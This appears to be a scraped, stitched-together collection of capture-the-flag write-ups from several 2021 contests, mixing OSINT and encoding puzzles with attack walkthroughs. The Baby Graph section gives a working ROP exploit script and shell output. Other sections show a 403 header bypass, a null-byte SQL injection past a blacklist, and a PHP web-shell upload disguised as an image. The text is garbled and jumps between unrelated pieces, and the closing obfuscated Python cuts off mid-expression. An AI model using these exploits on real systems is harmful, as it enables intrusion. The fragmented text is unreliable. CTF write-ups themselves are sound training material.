| Challenge | Category | Link || :-----: | :-: | :-: || 1597 | Forensics | [Click Me!!](https://github.com/a3X3k/Bi0s/tree/master/CTFs/RITSEC21/Forensics/1597) || Blob | Forensics | [Click Me!!](https://github.com/a3X3k/Bi0s/tree/master/CTFs/RITSEC21/Forensics/Blob) || Inception CTF | Forensics | [Click Me!!](https://github.com/a3X3k/Bi0s/tree/master/CTFs/RITSEC21/Forensics/InceptionCTF) || Bird Thief FYSA | Forensics | [Click Me!!](https://github.com/a3X3k/Bi0s/tree/master/CTFs/RITSEC21/Forensics/Bird%20Thief%20FYSA) || Parcel | Forensics | [Click Me!!](https://github.com/a3X3k/Bi0s/tree/master/CTFs/RITSEC21/Forensics/Parcel) || #OSINT | INTEL | [Click Me!!](https://github.com/a3X3k/Bi0s/tree/master/CTFs/RITSEC21/INTEL/%23OSINT) |
</div> |
# Finding Geno
## Challenge:
We know that our missing person’s name is Geno and that he works for a local firm called Bridgewater. What is his last name? (Wrap the answer in RS{})
## Solution:
All we have is a first name and a company. There’s little chance we’ll find his name in a search engine – it’s pretty generic and he’s a sockpuppet created just for this event. But let’s check the most business-centric social network out there:
And there’s our flag: `RS{ikonomov}`. And we’ll hold onto his profile for now, we’ll likely need it in the next challenges. |
# Birdthief : FYSA

- Trying `Binwalk` in the given `PDF` shows many files.- Extracting them gives image files.- One of the images has the flag.- Alternative - https://www.extractpdf.com/


```Flag --> RS{Make_sure_t0_read_the_briefing}```
|
# Redbull gives you ...
given the below image with symbols next to each other

we used [wingdings font decoder](https://www.dcode.fr/wingdings-font)
```ICTF{WIINGS_NOT_WINGS} ```[BL4CKC0FF33 ☕](https://github.com/BL4CKC0FF33/) |
# Inception CTF
#### Dream 1
- Extract the Zip.- `InceptionCTF` contains `Reality.7z` .- Extract it to get `Reality` folder.- Two files will be extracted.- Suspicious.txt and `Vanchaze.7z`.- Suspicious.txt contains reversed file.- Reversing the contents will give the flag.
```InceptionCTF --> Reality --> Suspicious.txt
Flag --> RITSEC{Dreamland}```
#### Dream 2
- Extracting `Vanchase.7z` will give `kidnap.txt`.- It contains Hex code and decoding it will give the flag.
```InceptionCTF --> Reality --> Vanchase --> kidnap.txt
Hex code : "52 49 54 53 45 43 7b 57 61 74 65 72 55 6e 64 65 72 54 68 65 42 72 69 64 67 65 7d".
Flag --> RITSEC{WaterUnderTheBridge} ```
#### Dream 3
- Extracting `TheHotel.7z` will give `ThePointman.txt`.- It contains `Base64` encoded text and decoding it will give the flag.
```InceptionCTF --> Reality --> Vanchase --> THEHotel --> ThePointman.txt Flag --> RITSEC{F@!!ingElev@tor}```
#### Dream 4
- Extracting `Snowfortress.7z` will give `Passwordpath.exe`.
```InceptionCTF --> Reality --> Vanchase --> THEHotel --> Snowfortress --> Passwordpath.exe```
- Now `cat` the Passwordpath.exe and we shall see the `Java Script code`.- Decoding the `JS` gives `Morsecode`.- Decoding the `Morse code` gives the flag.
```Flag --> RITSEC{DIVERSION}```
#### Dream 5
- Extracting `Limbo.7z` will give `Inception.jpg`.
``` --> Reality --> Vanchase --> THEHotel --> Snowfortress --> Limbo --> Inception.jpg```
- Doing `strings` in `Inception.jpg` gives Base64 encoded text `UklUU0VDezUyODQ5MX0g`.- Decode it to get the flag.
```Flag --> RITSEC{528491}```
|
# RITSEC 2021: Baby Graph
Points: 231
Category: Rev/Bin
## Summary
We are presented with three files:- _babygraph_: the compiled binary, running on the challenge server- _libc.so.6_: the version of libc on the challenge server- _babygraph.c_: source code for the babygraph binary
## Code Review
Taking a look at the source, I first noticed familiar variable names dealing with graph structures:
```c#define MAXN 10#define NQUIZ 5
unsigned int G[MAXN][MAXN];unsigned int deg[MAXN];unsigned int V;unsigned int E;```
(_G_ for graph, _V_ for vertex, _E_ for edge, _deg_ for degree of connectivity)
The `generateGraph` function generates a random graph with random configurations of vertices connected via random edges. Of note, it starts by calling `resetGraph` which sets the global boolean `bruh` to true, and before returning, optionally sets `bruh` to false:
```cvoid generateGraph() { resetGraph(); // sets bruh to true
// ...graph generated here using rand()...
for (int v = 0; v < V; v++) { if (deg[v] % 2) { bruh = false; break; } }}```
Next up is this aptly named function:
```cvoid vuln() { char buf[100];
printf("Here is your prize: %p\n", system); fgets(buf, 400, stdin);}```
If this function is ever called, we immediately get an information leak (the address of `system`) along with an overflowable stack buffer. The primary goal must be to call this function.
Main is very simple. It seeds `srand` with the current system time in seconds, then enters a for loop that
1. Generates a graph2. Displays the graph3. Asks a yes or no question4. Exits early if the answer is not correct with respect to `bruh`
If all questions are answered correctly, the for loop terminates and the `vuln` function is called.
## Strategy
Three strategies came to mind for how to get to `vuln`.
1. Parse the graph printout and calculate the answer to each question.2. Pre-determine the five graph answers by seeding `srand` with my own system time, then extending out a minute or so to build up a cache of solutions. After connecting to the server, the first graph shown will line up with a cached solution computed locally.3. Quickly run some experiments to see whether there is bias toward `Y` over `N` or vice versa.
The first two strategies clearly involved more coding, and it's possible to get lucky with strategy #3 and find out that the answer is `Y` 90% of the time or something. That's what I went with to start.
I modified `main`, adding some simple counters, and removing printing and exiting code, and any calls for user input:
```cint main() { srand(time(NULL));
int c = 0; int d = 0; for (int jjj=0; jjj < 0x10000; jjj++) { int a = 0; int b = 0;
for (int i = 0; i < NQUIZ; i++) { generateGraph(); if (bruh) { a++; } else { b++; } }
if (a == 0) { c++; // All answers "No" } else { d++; } }
printf("%d, %d \n", c, d); printf("%f\n", (float)c / (float)d);
return 0;}```
`a` and `b` count how often `bruh` was true or false. After 5 graphs generated, `c` counted the number of times _all five answers_ were _N_. And finally, a ratio is printed out after repeating the experiment 0x10000 times.
The results consistently looked something like:
```16542, 48994 0.337633```
Meaning the odds of _all Ns_ vs. anything else was about 1:3. Those odds seem pretty good to me!
In about 5 minutes, we found that we don't need to parse their graph printout! We will simply land on `vuln` by guessing `N` all 5 times, with the only potential penalty of having to re-try our exploit a couple times.
## ROP
The stack buffer overflow clearly intends for ROP, but to check for canaries, I loaded the binary in ghidra and decompiled `vuln`:
```cvoid vuln(void){ char local_78 [112]; printf("Here is your prize: %p\n",system); fgets(local_78,400,stdin); return;}```
No canary, onto ROP:
```pythonif local: libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')else: libc = ELF('./libc.so.6')
r = ROP(libc)```
Pwntools makes this part super easy, and is a highly recommended toolkit for quickly solving CTF pwn challenges. With the `system` function address leaked by `vuln`, we can calculate where the base of libc is loaded, to make further ROP calculations easy:
```python# parse "0xdeadbeef" string to integersystem_addr = int(leaked_addr_text, 16)
# calculate libc basesystem_offset = libc.symbols['system']libc_base = system_addr - system_offset```
With the following gadgets and knowledge of `system` already, we are ready to get a shell!
```python# binsh stringbin_sh_offset = next(libc.search(b'/bin/sh\x00'))bin_sh_addr = bin_sh_offset + libc_base
# pop rdi gadgetpop_rdi_offset = r.find_gadget(['pop rdi', 'ret']).addresspop_rdi_addr = pop_rdi_offset + libc_base
# ret gadgetret_offset = r.find_gadget(['ret']).addressret_addr = ret_offset + libc_base```
The _ret gadget_ comes in handy since the number of input bytes read in is large, and I didn't want to waste time counting the exact number of bytes until overwriting the first `ret` address and instead used a "ret slide" as the first large chunk of input.
This means that the entire stack buffer is filled with pointers to a `ret` instruction, `RBP` is loaded with this address, and also the first dozen or so ROP instructions actually just execute `ret`, or effectively `nop`.
Our ROP chain is now:
```pythonchain = [ pop_rdi_addr, bin_sh_addr, # rdi system_addr, # printed from `vuln`]
# send ropchainp.sendline(p64(ret_addr) * (250 // 8) + b''.join(p64(r) for r in chain))p.interactive()```
We got a shell locally! Unfortunately for whatever reason, this simply would not work on the remote server. We tried debugging so many things, and countlessly watched our payload execute successfully through gdb. It wasn't until we changed our payload slightly to:
```pythonchain = [ pop_rdi_addr, bin_sh_addr, # rdi puts_addr, # calculated puts address]```
Which is effectively `puts("/bin/sh")`. We just tried to make _anything_ useful happen remotely. And this actually caused the remote server to print the string "/bin/sh"!
Something wasn't working with `system("/bin/sh")` so we pivoted to building a new ROP chain for:
```cvoid *a = 0;execve("/bin/sh", a, a);```
We had to find a few more gadgets for this, to correctly populate the second and third register arguments:
```python# pop rsi gadgetpop_rsi_offset = r.find_gadget(['pop rsi', 'ret']).addresspop_rsi_addr = pop_rsi_offset + libc_base
# pop rdx gadgetpop_rdx_offset = r.find_gadget(['pop rdx', 'pop r12', 'ret']).addresspop_rdx_addr = pop_rdx_offset + libc_base
# execve gadgetexecve_offset = libc.symbols['execve']execve_addr = execve_offset + libc_base
# null ptr (*VALID* pointer to 0)nullptr_offset = next(libc.search(p64(0)))nullptr_addr = nullptr_offset + libc_base
chain = [ pop_rdi_addr, bin_sh_addr, # rdi pop_rsi_addr, nullptr_addr, # rsi pop_rdx_addr, nullptr_addr, # rdx 0, # r12 execve_addr,]
# send ropchainp.sendline(p64(ret_addr) * (250 // 8) + b''.join(p64(r) for r in chain))p.interactive()```
The interesting part here is that we need a _valid address_ where we can expect a pointer to NULL. The following only finds the first valid pointer to 0 in libc:
```python# null ptr (*VALID* pointer to 0)nullptr_offset = next(libc.search(p64(0)))nullptr_addr = nullptr_offset + libc_base```
This happened to be stable during runtime for this binary. But hey, we threw out exploit stability by answering all `N`s anyway :)
## Popping a shell
```bashfor x in `seq 10`; do ./solve.py; done;```
```[*] '/home/user/projects/offsec/baby_graph/libc' Arch: amd64-64-little RELRO: Partial RELRO Stack: Canary found NX: NX enabled PIE: PIE enabled[*] Loaded 201 cached gadgets for './libc'[+] Opening connection to challenges1.ritsec.club on port 1339: Done[*] '/home/user/projects/offsec/baby_graph/libc' Arch: amd64-64-little RELRO: Partial RELRO Stack: Canary found NX: NX enabled PIE: PIE enabled[*] Loaded 201 cached gadgets for './libc'[+] Opening connection to challenges1.ritsec.club on port 1339: Done[*] '/home/user/projects/offsec/baby_graph/libc' Arch: amd64-64-little RELRO: Partial RELRO Stack: Canary found NX: NX enabled PIE: PIE enabled[*] Loaded 201 cached gadgets for './libc'[+] Opening connection to challenges1.ritsec.club on port 1339: Done[*] '/home/user/projects/offsec/baby_graph/libc' Arch: amd64-64-little RELRO: Partial RELRO Stack: Canary found NX: NX enabled PIE: PIE enabled[*] Loaded 201 cached gadgets for './libc'[+] Opening connection to challenges1.ritsec.club on port 1339: Done[*] '/home/user/projects/offsec/baby_graph/libc' Arch: amd64-64-little RELRO: Partial RELRO Stack: Canary found NX: NX enabled PIE: PIE enabled[*] Loaded 201 cached gadgets for './libc'[+] Opening connection to challenges1.ritsec.club on port 1339: Done[*] '/home/user/projects/offsec/baby_graph/libc' Arch: amd64-64-little RELRO: Partial RELRO Stack: Canary found NX: NX enabled PIE: PIE enabled[*] Loaded 201 cached gadgets for './libc'[+] Opening connection to challenges1.ritsec.club on port 1339: Done[*] '/home/user/projects/offsec/baby_graph/libc' Arch: amd64-64-little RELRO: Partial RELRO Stack: Canary found NX: NX enabled PIE: PIE enabled[*] Loaded 201 cached gadgets for './libc'[+] Opening connection to challenges1.ritsec.club on port 1339: Done[*] '/home/user/projects/offsec/baby_graph/libc' Arch: amd64-64-little RELRO: Partial RELRO Stack: Canary found NX: NX enabled PIE: PIE enabled[*] Loaded 201 cached gadgets for './libc'[+] Opening connection to challenges1.ritsec.club on port 1339: Done[*] '/home/user/projects/offsec/baby_graph/libc' Arch: amd64-64-little RELRO: Partial RELRO Stack: Canary found NX: NX enabled PIE: PIE enabled[*] Loaded 201 cached gadgets for './libc'[+] Opening connection to challenges1.ritsec.club on port 1339: Done[*] '/home/user/projects/offsec/baby_graph/libc' Arch: amd64-64-little RELRO: Partial RELRO Stack: Canary found NX: NX enabled PIE: PIE enabled[*] Loaded 201 cached gadgets for './libc'[+] Opening connection to challenges1.ritsec.club on port 1339: Done[*] Switching to interactive mode$ lsbabygraphcoreflag.txtstart.sh$ cat flag.txtRS{B4by_gr4ph_du_DU_dU_Du_B4by_graph_DU_DU_DU_DU_Baby_gr4ph}$ exit[*] Got EOF while reading in interactive$``` |
# Astral Plane
>Astral Plane is way too big... http://ictf.ninja:62451
>hint: 2 char makes 1
since its a website i visted http://ictf.ninja:62451/robots.txt and found **Disallow: /admin** but when visiting it, it gives 403 so i intercepted by burpsuite and added ```X-Rewrite-URL: /adminX-Forwarded-For: 127.0.0.1```that bypassed the 403 but we needed a password and i noticed the below comment```
```so i visited **/forgoott**

i tried **password=safebanana&commit=Login** but it seemed that the second a in banana is with a tildeafter googling i found [this unicode websie](https://www.compart.com/en/unicode/U+00E3) that showed ã can be encoded by ```U+00E3```or```a(U+0061) - ◌̃(U+0303)```and since the hint said: **2 char makes 1** then we will use the second encodingand just to make sure that it works without any problem ```console.log('safebana\u0303na');```then copied the word from the console and passed it```password=safebana%CC%83na&commit=Login```this is what it looked like in burpsuite
[BL4CKC0FF33 ☕](https://github.com/BL4CKC0FF33/)
|
# Heads-UP
given a txt file that contains longitude and latitude at first nothing seemed off about it and i plotted it```43.39893, 82.86786 42.75697, 82.95575 39.71761, 82.69208 38.96995, 81.11005 46.86946, 82.25263 47.99899, 79.44013 45.03653, 54.47919 52.22264, 52.63349 52.70457, 55.70966 57.5231, 58.4342757.33384, 53.3366145.59278, 68.5416942.8859, 72.9362233.44275, 71.5299732.48413, 67.0475531.59008, 62.3893521.302, 80.2311517.99163, 57.9948242.82146, 57.46747```
but then i noticed something

looks like whitespace cipher so i searched for tools until i found stegsnow ```stegsnow -C headup.txt```but this gave nonsense so i needed a password, the name was a hint (heads up = on earth look up = start), which was in the plotted picture, it was constellations, after googling it and trying constellations names, "orion" was the password
```stegsnow -C -p "orion" headup.txt```
```ICTF{Fr0m_Out3r_W0RLD} ```[BL4CKC0FF33 ☕](https://github.com/BL4CKC0FF33/)
|
We SSRF via Webhooks and URL template string injection using two `git-receive-pack` payloads. The first payload triggers a webhook, which uses string template injection to allow us to make SSRF requests from 127.0.0.1, giving us admin. The payload of the request is another `git-receive-pack` payload that commits our own user account to the target private repository's `access.conf`. |
# Sea of Quills 2:Web:160ptsA little bird told me my original quills store was vulnerable to illegal hacking! I've fixed [my store now](https://seaofquills-two.2021.chall.actf.co/) though, and now it should be impossible to hack! [Source](app.rb)
# Solutionサイトの構成は[Sea of Quills](../Sea_of_Quills)と同じなようだ。 配布されたapp.rbを見てみる。 ```ruby~~~db = SQLite3::Database.new "quills.db" cols = params[:cols] lim = params[:limit] off = params[:offset] blacklist = ["-", "/", ";", "'", "\"", "flag"] blacklist.each { |word| if cols.include? word return "beep boop sqli detected!" end }
if cols.length > 24 || !/^[0-9]+$/.match?(lim) || !/^[0-9]+$/.match?(off) return "bad, no quills for you!" end
@row = db.execute("select %s from quills limit %s offset %s" % [cols, lim, off])~~~```ブラックリストにflagが追加され、文字数制限もついているようだ。 まずは文字数制限を突破したい。 SQL文を中断させたいが終端やコメントを示す記号はブラックリストに入っている。 ここでヌルバイトでもSQL文が終了することに気づく。 以下のように試すことができる。 ```bash$ curl -X POST https://seaofquills-two.2021.chall.actf.co/quills -d "limit=1000&offset=0&cols=* from sqlite_master %00"~~~ quills quills
flagtable flagtable~~~```先ほどと同じテーブル構成のようだ。 次にブラックリスト中のflagを突破する。 これはSQLiteがテーブル名の大文字小文字を区別しないことより、Flagとすればよい。 ```bash$ curl -X POST https://seaofquills-two.2021.chall.actf.co/quills -d "limit=1000&offset=0&cols=* from Flagtable %00"~~~ ~~~```flagが入っていた。
## actf{the_time_we_have_spent_together_riding_through_this_english_denylist_c0776ee734497ca81cbd55ea} |
Flag 1:Notice that their program beta reduces terms even within abstractions.Try:```mlbot_t = (p : #0) => pnot_not = (p: #0) -> (_ : (_ : p) => bot_t) => bot_teasy_t = (phi : #0) => (_ : (not_not phi)) => phi(easy:easy_t) -> (_:#0) -> (flag1 easy)``` |
# Sanity Check
given the below binary```00101110 00101110 00100000 00101101 00101110 00101101 00101110 00100000 00101101 00100000 00101110 00101110 00101101 00101110 00100000 00100000 00101110 00101110 00101110 00100000 00101110 00101110 00101110 00101110 00101101 00100000 00101101 00101110 00100000 00101110 00101110 00100000 00101101 00100000 00101101 00101110 00101101 00101101 00100000 00101110 00101110 00101101 00101101 00101110 00101101 00100000 00101101 00101110 00101101 00101110 00100000 00101110 00101110 00101110 00101110 00100000 00101110 00101110 00101110 00101101 00101101 00100000 00101101 00101110 00101101 00101110 00100000 00101101 00101110 00101101 00100000 00101110 00100000 00101101 00101110 00101110 00100000 00101110 00101110 00101101 00101101 00101110 00101101 00100000 00101110 00101110 00101101 00101101 00101101 00100000 00101110 00101110 00101110 00101101 00101101 00100000 00101110 00101101 00101101 00101101 00101101 00100000 00101110 00101110 00101110 00101110 00101101 00100000 00101110 00101110 00101110 00101101 00101101 00100000 00101110 00101110 00101101 00101101 00101101 00100000 00101110 00101110 00101110 00101101 00101101 00100000 00101110 00101110 00101110 00101101 00101101 00100000```used this [binary to ascii](https://www.rapidtables.com/convert/number/binary-to-ascii.html) which gave us morse code```.. -.-. - ..-. ... ....- -. .. - -.-- ..--.- -.-. .... ...-- -.-. -.- . -.. ..--.- ..--- ...-- .---- ....- ...-- ..--- ...-- ...-- ```and then used this [morse to ascii](https://onlineasciitools.com/convert-morse-to-ascii)```ictfs4nity_ch3cked_23143233```
[BL4CKC0FF33 ☕](https://github.com/BL4CKC0FF33/) |
<div align="center"> # RITSEC21
| Challenge | Category | Link || :-----: | :-: | :-: || 1597 | Forensics | [Click Me!!](https://github.com/a3X3k/Bi0s/tree/master/CTFs/RITSEC21/Forensics/1597) || Blob | Forensics | [Click Me!!](https://github.com/a3X3k/Bi0s/tree/master/CTFs/RITSEC21/Forensics/Blob) || Inception CTF | Forensics | [Click Me!!](https://github.com/a3X3k/Bi0s/tree/master/CTFs/RITSEC21/Forensics/InceptionCTF) || Bird Thief FYSA | Forensics | [Click Me!!](https://github.com/a3X3k/Bi0s/tree/master/CTFs/RITSEC21/Forensics/Bird%20Thief%20FYSA) || Parcel | Forensics | [Click Me!!](https://github.com/a3X3k/Bi0s/tree/master/CTFs/RITSEC21/Forensics/Parcel) || #OSINT | INTEL | [Click Me!!](https://github.com/a3X3k/Bi0s/tree/master/CTFs/RITSEC21/INTEL/%23OSINT) |
</div> |
## challenge
Job posting website for security experts, pentesters and hackers. http://indead-upload-avatar.ctf2021.hackpack.club
**Solving**
On the url we are given ; http://indead-upload-avatar.ctf2021.hackpack.club there is a file upload form
I tried uploading several files: a php shell , a jpg image and a js file and the jpg was accepted while the php shell was blocked as not a valid image.The function for checking image was leaked on the error as getimagesize().With this information we can conclude the site's backend is in php.
With getimagesize() function if i upload a file jpg/GIF, it checks the file header to determine the file type.
I went on ahead to upload a jpg and intercepted the request,changed the extension for the image.jpg to image.php and added some php code to check for php version.While uploading on burp the destination of upload was revealed as very_long_directory_path/image.php
**Test Payload**
Going to the destination of upload,the page displays the raw image and below my php code had executed and the page was showing the php version for the website.
So, I tried uploading it again with some shellcode.
**Flag Payload**
Voila! Upload successful and on changing to directory of upload the php has executed and the flag was
*"flag{y3tan0therfileuplo@dvuln}"* |
The code is a single line of lambda functions and a few string literals and integers inside.
```pythonprint((lambda LAMBDa: lambda LAMbDA: lambda LAMBda: lambda LAMbda: (lambda Lambda: ((lambda LAMBDA: Lambda(lambda LAMbda: LAMBDA(LAMBDA)(LAMbda)))(lambda LAMBDA: Lambda(lambda LAMbda: LAMBDA(LAMBDA)(LAMbda)))))(lambda Lambda: lambda lAMBDA: lambda lamBDA: (lambda lAmbda: lambda lAMbda: (lAMBDA if not lAmbda else Lambda(lAMBDA*256+(lambda lAMBDA: lAMBDA(lambda LAMBDA: LAMBDA+1)(0))((lambda LAMBDa: lambda LAMbDA: LAMBDa(lambda lAMBDA: lambda LAMBDa: lambda LAMbDA: LAMBDa(lAMBDA(LAMBDa)(LAMbDA)))(LAMbDA))(LAMBda)((lambda LAMBDA: (lambda LAMBDa: lambda LAMbDA: LAMBDa(lambda lAMBDA: lambda LAMBDa: lambda LAMbDA: LAMBDa(lAMBDA(LAMBDa)(LAMbDA)))(LAMbDA))((lambda LAMBDa: lambda LAMbDA: lambda lAMBDA: LAMBDa(LAMbDA(lAMBDA)))((lambda Lambda: ((lambda LAMBDA: Lambda(lambda LAMbda: LAMBDA(LAMBDA)(LAMbda)))(lambda LAMBDA: Lambda(lambda LAMbda: LAMBDA(LAMBDA)(LAMbda)))))(lambda Lambda: lambda LAMBDa: lambda LAMbDA: (lambda LAMBDa: lambda LAMbDA: (lambda LAMBDa: LAMBDa(lambda lAmBdA: lambda LAMBDa: lambda LAMbDA: LAMbDA)(lambda LAMBDa: lambda LAMbDA: LAMBDa))((lambda LAMBDa: lambda LAMbDA: LAMbDA(lambda lAMBDA: lambda Lambda: lambda LAMBDA: lAMBDA(lambda LAmbda: lambda lambdah: lambdah(LAmbda(Lambda)))(lambda lAmBdA: LAMBDA)(lambda LAMBDA: LAMBDA))(LAMBDa))((lambda lAMBDA: lambda LAMBDa: lambda LAMbDA: LAMBDa(lAMBDA(LAMBDa)(LAMbDA)))(LAMBDa))(LAMbDA)))(LAMBDa)(LAMbDA)(lambda lAmBdA: LAMBDa)(lambda lAmBdA: Lambda((lambda LAMBDa: lambda LAMbDA: LAMbDA(lambda lAMBDA: lambda Lambda: lambda LAMBDA: lAMBDA(lambda LAmbda: lambda lambdah: lambdah(LAmbda(Lambda)))(lambda lAmBdA: LAMBDA)(lambda LAMBDA: LAMBDA))(LAMBDa))(LAMBDa)(LAMbDA))(LAMbDA))(lambda LAMBDa: lambda LAMbDA: LAMbDA))(LAMBDA)(lambda LAMBDa: lambda LAMbDA: LAMBDa(LAMBDa(LAMBDa(LAMBDa(LAMBDa(LAMBDa(LAMBDa(LAMBDa(LAMBDa(LAMBDa(LAMBDa(LAMBDa(LAMBDa(LAMBDa(LAMBDa(LAMBDa(LAMbDA))))))))))))))))))(lambda LAMBDa: lambda LAMbDA: LAMBDa(LAMBDa(LAMBDa(LAMBDa(LAMBDa(LAMBDa(LAMBDa(LAMBDa(LAMBDa(LAMBDa(LAMBDa(LAMBDa(LAMBDa(LAMBDa(LAMBDa(LAMBDa(LAMbDA))))))))))))))))))(((lambda Lambda: ((lambda LAMBDA: Lambda(lambda LAMbda: LAMBDA(LAMBDA)(LAMbda)))(lambda LAMBDA: Lambda(lambda LAMbda: LAMBDA(LAMBDA)(LAMbda)))))(lambda Lambda: lambda LAMBDa: lambda LAMbDA: (lambda LAMBDa: lambda LAMbDA: (lambda LAMBDa: LAMBDa(lambda lAmBdA: lambda LAMBDa: lambda LAMbDA: LAMbDA)(lambda LAMBDa: lambda LAMbDA: LAMBDa))((lambda LAMBDa: lambda LAMbDA: LAMbDA(lambda lAMBDA: lambda Lambda: lambda LAMBDA: lAMBDA(lambda LAmbda: lambda lambdah: lambdah(LAmbda(Lambda)))(lambda lAmBdA: LAMBDA)(lambda LAMBDA: LAMBDA))(LAMBDa))((lambda lAMBDA: lambda LAMBDa: lambda LAMbDA: LAMBDa(lAMBDA(LAMBDa)(LAMbDA)))(LAMBDa))(LAMbDA)))(LAMBDa)(LAMbDA)(lambda lAmBdA: lambda LAMBDa: lambda LAMbDA: LAMbDA)(lambda lAmBdA: (lambda lAMBDA: lambda LAMBDa: lambda LAMbDA: LAMBDa(lAMBDA(LAMBDa)(LAMbDA)))(Lambda((lambda LAMBDa: lambda LAMbDA: LAMbDA(lambda lAMBDA: lambda Lambda: lambda LAMBDA: lAMBDA(lambda LAmbda: lambda lambdah: lambdah(LAmbda(Lambda)))(lambda lAmBdA: LAMBDA)(lambda LAMBDA: LAMBDA))(LAMBDa))(LAMBDa)(LAMbDA))(LAMbDA)))(lambda LAMBDa: lambda LAMbDA: LAMbDA)))(LAMBDA)(lambda LAMBDa: lambda LAMbDA: LAMBDa(LAMBDa(LAMBDa(LAMBDa(LAMBDa(LAMBDa(LAMBDa(LAMBDa(LAMBDa(LAMBDa(LAMBDa(LAMBDa(LAMBDa(LAMBDa(LAMBDa(LAMBDa(LAMbDA)))))))))))))))))))((lambda LAMBDa: lambda LAMbDA: (lambda laMBDA: lambda laMbda: (((lambda Lambda: ((lambda LAMBDA: Lambda(lambda LAMbda: LAMBDA(LAMBDA)(LAMbda)))(lambda LAMBDA: Lambda(lambda LAMbda: LAMBDA(LAMBDA)(LAMbda))))))(lambda Lambda: lambda lAMBDA: lambda LAMBDA: lambda LAMbda: lambda lamBDA: (lambda LAMBDa: lambda LAMbDA: LAMBDa(lambda LAMBDa: lambda LAMbDA: LAMBDa)(LAMbDA))(laMBDA(LAMBDA))(laMBDA(LAMbda))(lambda lAmBdA: laMBDA(LAMBDA)((lambda LAMBDa: lambda LAMbDA: LAMBDa(lambda lAMBDA: lambda LAMBDa: lambda LAMbDA: LAMBDa(lAMBDA(LAMBDa)(LAMbDA)))(LAMbDA))(lAMBDA)(laMbda(LAMbda)((lambda LAMBDa: lambda LAMbDA: LAMbDA(LAMBDa))(lambda LAMBDa: lambda LAMbDA: LAMBDa(LAMBDa(LAMbDA)))(lamBDA))))((lambda LAMBDa: lambda LAMbDA: LAMBDa(lambda lAMBDA: lambda LAMBDa: lambda LAMbDA: LAMBDa(lAMBDA(LAMBDa)(LAMbDA)))(LAMbDA))(lAMBDA)(laMbda(LAMBDA)((lambda LAMBDa: lambda LAMbDA: LAMbDA(LAMBDa))(lambda LAMBDa: lambda LAMbDA: LAMBDa(LAMBDa(LAMbDA)))(lamBDA)))))(lambda lAmBdA: Lambda((lambda LAMBDa: lambda LAMbDA: LAMBDa(lambda lAMBDA: lambda LAMBDa: lambda LAMbDA: LAMBDa(lAMBDA(LAMBDa)(LAMbDA)))(LAMbDA))(lAMBDA)(laMbda((lambda LAMBDa: lambda LAMbDA: LAMbDA(LAMBDa))(lambda LAMBDa: lambda LAMbDA: LAMBDa(LAMBDa(LAMbDA)))(lamBDA))((lambda LAMBDA: lambda LAMbda: (lambda LAMBDa: lambda LAMbDA: LAMBDa(lambda LAMBDa: lambda LAMbDA: LAMBDa)(LAMbDA))((lambda LAMBDa: lambda LAMbDA: LAMBDa(LAMbDA)(lambda LAMBDa: lambda LAMbDA: LAMbDA))(laMBDA(LAMBDA))((lambda LAMBDa: LAMBDa(lambda LAMBDa: lambda LAMbDA: LAMbDA)(lambda LAMBDa: lambda LAMbDA: LAMBDa))(laMBDA(LAMbda))))((lambda LAMBDa: lambda LAMbDA: LAMBDa(LAMbDA)(lambda LAMBDa: lambda LAMbDA: LAMbDA))(laMBDA(LAMbda))((lambda LAMBDa: LAMBDa(lambda LAMBDa: lambda LAMbDA: LAMbDA)(lambda LAMBDa: lambda LAMbDA: LAMBDa))(laMBDA(LAMBDA))))(lambda LAMBDA: LAMBDA)(lambda LAMBDa: lambda LAMbDA: LAMbDA))(((lambda Lambda: ((lambda LAMBDA: Lambda(lambda LAMbda: LAMBDA(LAMBDA)(LAMbda)))(lambda LAMBDA: Lambda(lambda LAMbda: LAMBDA(LAMBDA)(LAMbda)))))(lambda Lambda: lambda LAMBDa: lambda LAMbDA: (lambda LAMBDa: lambda LAMbDA: (lambda LAMBDa: LAMBDa(lambda lAmBdA: lambda LAMBDa: lambda LAMbDA: LAMbDA)(lambda LAMBDa: lambda LAMbDA: LAMBDa))((lambda LAMBDa: lambda LAMbDA: LAMbDA(lambda lAMBDA: lambda Lambda: lambda LAMBDA: lAMBDA(lambda LAmbda: lambda lambdah: lambdah(LAmbda(Lambda)))(lambda lAmBdA: LAMBDA)(lambda LAMBDA: LAMBDA))(LAMBDa))((lambda lAMBDA: lambda LAMBDa: lambda LAMbDA: LAMBDa(lAMBDA(LAMBDa)(LAMbDA)))(LAMBDa))(LAMbDA)))(LAMBDa)(LAMbDA)(lambda lAmBdA: LAMBDa)(lambda lAmBdA: Lambda((lambda LAMBDa: lambda LAMbDA: LAMbDA(lambda lAMBDA: lambda Lambda: lambda LAMBDA: lAMBDA(lambda LAmbda: lambda lambdah: lambdah(LAmbda(Lambda)))(lambda lAmBdA: LAMBDA)(lambda LAMBDA: LAMBDA))(LAMBDa))(LAMBDa)(LAMbDA))(LAMbDA))(lambda LAMBDa: lambda LAMbDA: LAMbDA)))(LAMBDA)(lambda LAMBDa: lambda LAMbDA: LAMBDa(LAMBDa(LAMbDA))))(((lambda Lambda: ((lambda LAMBDA: Lambda(lambda LAMbda: LAMBDA(LAMBDA)(LAMbda)))(lambda LAMBDA: Lambda(lambda LAMbda: LAMBDA(LAMBDA)(LAMbda)))))(lambda Lambda: lambda LAMBDa: lambda LAMbDA: (lambda LAMBDa: lambda LAMbDA: (lambda LAMBDa: LAMBDa(lambda lAmBdA: lambda LAMBDa: lambda LAMbDA: LAMbDA)(lambda LAMBDa: lambda LAMbDA: LAMBDa))((lambda LAMBDa: lambda LAMbDA: LAMbDA(lambda lAMBDA: lambda Lambda: lambda LAMBDA: lAMBDA(lambda LAmbda: lambda lambdah: lambdah(LAmbda(Lambda)))(lambda lAmBdA: LAMBDA)(lambda LAMBDA: LAMBDA))(LAMBDa))((lambda lAMBDA: lambda LAMBDa: lambda LAMbDA: LAMBDa(lAMBDA(LAMBDa)(LAMbDA)))(LAMBDa))(LAMbDA)))(LAMBDa)(LAMbDA)(lambda lAmBdA: LAMBDa)(lambda lAmBdA: Lambda((lambda LAMBDa: lambda LAMbDA: LAMbDA(lambda lAMBDA: lambda Lambda: lambda LAMBDA: lAMBDA(lambda LAmbda: lambda lambdah: lambdah(LAmbda(Lambda)))(lambda lAmBdA: LAMBDA)(lambda LAMBDA: LAMBDA))(LAMBDa))(LAMBDa)(LAMbDA))(LAMbDA))(lambda LAMBDa: lambda LAMbDA: LAMbDA)))(LAMbda)(lambda LAMBDa: lambda LAMbDA: LAMBDa(LAMBDa(LAMbDA)))))))(((lambda Lambda: ((lambda LAMBDA: Lambda(lambda LAMbda: LAMBDA(LAMBDA)(LAMbda)))(lambda LAMBDA: 